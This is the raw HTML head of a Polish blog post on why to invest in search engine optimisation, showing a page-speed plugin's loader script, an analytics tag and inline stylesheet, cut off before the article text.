

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wsdev.pl/po-co-sie-w-ogole-pozycjonowac/
body_size: 17210
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-118892884-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118892884-1');
</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>
		Po co się w ogóle pozycjonować?	</title><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2" crossorigin><style id="wpr-usedcss">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}html{font-size:1rem}body{font-family:Montserrat,sans-serif;overflow-x:hidden}body,p{color:#000}p{font-family:Raleway;font-weight:400;letter-spacing:.066rem;padding:10px 0;font-size:.875rem;line-height:1.4rem}a{color:inherit;text-decoration:none}h1{font-size:3.75rem}h1,h2{font-family:Montserrat;font-weight:700;line-height:1.563rem;text-transform:uppercase}h2{font-size:3rem}.menu__toggle{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:30px;height:20px;cursor:pointer;background:0 0;position:relative;z-index:3}.menu__toggle .button{min-width:30px;min-height:30px;display:block}.menu__line{display:block;width:100%;height:2px;background:#fff;position:absolute;transition:all .3s linear}.menu__line:first-child{top:0}.menu__line:nth-child(2){margin-top:-1px;width:80%;top:50%}.menu__line:nth-child(3){top:100%}@keyframes a{0%{width:20%}to{width:100%}}.menu__toggle:hover .menu__line:first-child{animation:.7s infinite alternate a}.menu__toggle:hover .menu__line:nth-child(2){animation:.5s infinite alternate a}.menu__toggle:hover .menu__line:nth-child(3){animation:.6s infinite alternate a}.header{display:-ms-flexbox;display:flex;position:absolute;z-index:2;width:100%;left:0;top:20px}.header__branding img{width:100px;transition:all .3s cubic-bezier(.215,.61,.355,1)}.header__branding img:hover{transform:scale(1.1)}.header .grid{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.header--toggled .nav{transform:translateX(0)}.header--toggled .menu__line{background:#fff}.nav{position:fixed;width:100vw;height:100vh;background:#000;top:0;left:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transition:all .3s cubic-bezier(.215,.61,.355,1);transform:translateX(-100vw)}.nav__button__text{display:block;position:absolute;top:-2px;left:-62px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.563rem;text-transform:uppercase;letter-spacing:.131rem}.nav__list__item{color:#fff;padding:10px 0;text-transform:uppercase;transition:all .3s cubic-bezier(.215,.61,.355,1)}.nav__list__item:hover{transform:scale(1.1)}.hero{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background:#000;background-size:cover;background-position:50%;position:relative;transition:all 1s cubic-bezier(.215,.61,.355,1)}.hero{height:100vh}.hero--post{height:40vh;min-height:400px}.hero:after{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.5);z-index:0}.hero__title{position:relative;z-index:1;color:#fff;font-size:2rem;line-height:2.5rem;max-width:600px}.single .article__date{opacity:1!important;transform:unset!important}.articles{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:100px -120px 0}.articles .article__date{font-size:.75rem;font-weight:400;line-height:2.109rem;text-transform:uppercase;color:#333;letter-spacing:.113rem;position:relative;margin:10px 0 15px;transition:all .3s cubic-bezier(.215,.61,.355,1);opacity:0;transform:translateX(-30px)}.articles .article__date:after{content:" ";width:45px;height:1px;display:block;background-color:#d5d5d5}.articles .article__categories{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px}.articles .article__categories__category{margin-right:3px;font-size:.75rem;font-weight:400;line-height:1.509rem;color:#333;letter-spacing:.056rem}.articles .article__title{font-family:Montserrat;font-size:1rem;line-height:1.563rem;text-transform:uppercase;line-height:1.6rem!important;letter-spacing:.15rem;font-weight:700;color:#000}.article__post{padding:60px 0;max-width:700px;margin:0 auto}.article__post,.article__post__meta{-ms-flex-direction:column;flex-direction:column}.article__post__meta{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:60px}.article__post .article__date{margin-bottom:50px}.article__post .article__date:after{top:40px;left:50%;position:absolute;transform:translateX(-50%)}.article__post .article__categories{margin-top:20px}.article__post .article__title{font-size:1.875rem;line-height:2.1rem!important}.article__post__content{max-width:700px;margin:0 auto}.article__post__content ul{list-style:circle}.article__post__content ul{margin:30px}.article__post__content li{padding:5px 0}.footer{background-color:#f3f5f8;height:290px;-ms-flex-direction:column;flex-direction:column}.footer,.footer__socialmedia{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.footer__socialmedia{margin-bottom:50px;position:relative;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer__socialmedia:after{content:" ";position:absolute;transform:translateX(-50%);left:50%;top:45px;background-color:#c4c2c2;display:block;width:15px;height:1px}.footer__socialmedia a{font-size:.75rem;font-weight:400;line-height:1.375rem;text-transform:uppercase;color:#000;letter-spacing:.225rem;margin:0 10px;position:relative}.footer__socialmedia a:after{content:" ";background-color:#d5d5d5;position:absolute;width:100%;height:1px;display:block;width:0;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer__socialmedia a:hover:after{width:100%}.footer__author a{font-size:.75rem;font-weight:400;line-height:1.375rem;color:#999;letter-spacing:.056rem;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer__author a:hover{color:#000}.main{overflow:hidden}@media screen and (max-width:991px){.hero__title{max-width:90%;text-align:center}.hero{height:120vw!important}}@media screen and 